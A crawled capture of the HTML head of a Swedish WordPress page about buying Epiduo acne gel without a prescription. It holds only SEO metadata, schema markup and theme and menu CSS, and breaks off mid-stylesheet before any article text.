

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apotekpanatet.com/kopa-epiduo-gel-receptfritt
body_size: 21910
content:
<!DOCTYPE html> <!--[if IE 7]><html class="ie ie7" lang="sv-SE"> <![endif]--> <!--[if IE 8]><html class="ie ie8" lang="sv-SE"> <![endif]--> <!--[if !(IE 7) & !(IE 8)]><!--><html lang="sv-SE"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><title>Köpa Epiduo gel receptfritt - Online - Apotekpånätet.com</title><link rel="canonical" href="https://apotekpanatet.com/kopa-epiduo-gel-receptfritt" /><meta property="og:locale" content="sv_SE" /><meta property="og:type" content="article" /><meta property="og:title" content="Köpa Epiduo gel receptfritt - Online - Apotekpånätet.com" /><meta property="og:description" content="v" /><meta property="og:url" content="https://apotekpanatet.com/kopa-epiduo-gel-receptfritt" /><meta property="og:site_name" content="Apotek på nätet" /><meta property="article:modified_time" content="2020-06-21T06:18:30+00:00" /><meta property="og:image" content="https://apotekpanatet.com/wp-content/uploads/2018/09/Köpa-Epiduo-gel-receptfritt.jpg" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="240" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Beräknad lästid" /><meta name="twitter:data1" content="5 minuter" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apotekpanatet.com/kopa-epiduo-gel-receptfritt","url":"https://apotekpanatet.com/kopa-epiduo-gel-receptfritt","name":"Köpa Epiduo gel receptfritt - Online - Apotekpånätet.com","isPartOf":{"@id":"https://apotekpanatet.com/#website"},"primaryImageOfPage":{"@id":"https://apotekpanatet.com/kopa-epiduo-gel-receptfritt#primaryimage"},"image":{"@id":"https://apotekpanatet.com/kopa-epiduo-gel-receptfritt#primaryimage"},"thumbnailUrl":"https://apotekpanatet.com/wp-content/uploads/2018/09/Köpa-Epiduo-gel-receptfritt.jpg","datePublished":"2018-09-21T06:33:10+00:00","dateModified":"2020-06-21T06:18:30+00:00","breadcrumb":{"@id":"https://apotekpanatet.com/kopa-epiduo-gel-receptfritt#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://apotekpanatet.com/kopa-epiduo-gel-receptfritt"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://apotekpanatet.com/kopa-epiduo-gel-receptfritt#primaryimage","url":"https://apotekpanatet.com/wp-content/uploads/2018/09/Köpa-Epiduo-gel-receptfritt.jpg","contentUrl":"https://apotekpanatet.com/wp-content/uploads/2018/09/Köpa-Epiduo-gel-receptfritt.jpg","width":300,"height":240,"caption":"Köpa Epiduo gel receptfritt"},{"@type":"BreadcrumbList","@id":"https://apotekpanatet.com/kopa-epiduo-gel-receptfritt#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apotekpanatet.com/"},{"@type":"ListItem","position":2,"name":"Köpa Epiduo gel receptfritt"}]},{"@type":"WebSite","@id":"https://apotekpanatet.com/#website","url":"https://apotekpanatet.com/","name":"Apotek på nätet","description":"Apotek på nätet är en informativ webbplats som visar var man kan köpa medicin på nätet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apotekpanatet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"}]}</script> <!-- / Yoast SEO plugin. --><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Apotek på nätet &raquo; Webbflöde" href="https://apotekpanatet.com/feed" /><link rel="alternate" type="application/rss+xml" title="Apotek på nätet &raquo; Kommentarsflöde" href="https://apotekpanatet.com/comments/feed" /><link rel='stylesheet' id='wp-block-library-css' href='https://apotekpanatet.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://apotekpanatet.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><style id='responsive-menu-inline-css' type='text/css'>/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-4373 {
  width: 40px;
  height: 40px;
  position: fixed;
  top: 45px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #32a3dd;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-4373:hover, #rmp_menu_trigger-4373:focus {
  background: #32a3dd;
  text-decoration: unset;
}
#rmp_menu_trigger-4373.is-active {
  background: #32a3dd;
}
#rmp_menu_trigger-4373 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-4373 .rmp-trigger-icon-active, #rmp_menu_trigger-4373 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-4373.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-4373.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-4373.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-4373.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-4373 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-4373 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-4373 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-4373 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-4373 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-4373 .responsive-menu-pro-inner, #rmp_menu_trigger-4373 .responsive-menu-pro-inner::before, #rmp_menu_trigger-4373 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-4373 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-4373.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-4373.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-4373.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4373:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-4373:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-4373:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-4373:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4373 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-4373 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-4373.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 1024px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #site-navigation {
    display: none !important;
  }
  #rmp_menu_trigger-4373 {
    display: block;
  }
  #rmp-container-4373 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    max-width: 300px;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-4373 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-4373 .rmp-menu, #rmp-menu-wrap-4373 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-4373 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-4373 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-4373 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-4373 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-4373 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-4373 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-4373 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-4373 .rmp-menu-item-link:after, #rmp-menu-wrap-4373 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-4373 .rmp-menu-item-link:hover, #rmp-menu-wrap-4373 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4373 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-4373 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-4373 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4373 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-4373 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4373 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-4373 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-4373 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4373 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-4373 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-4373 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-4373 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4373 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-4373 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4373 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-4373 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-4373 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-4373 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-4373 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4373 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4373 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-4373 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4373 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-4373 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4373 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4373 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4373 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-4373 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-4373 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-4373 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-4373 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
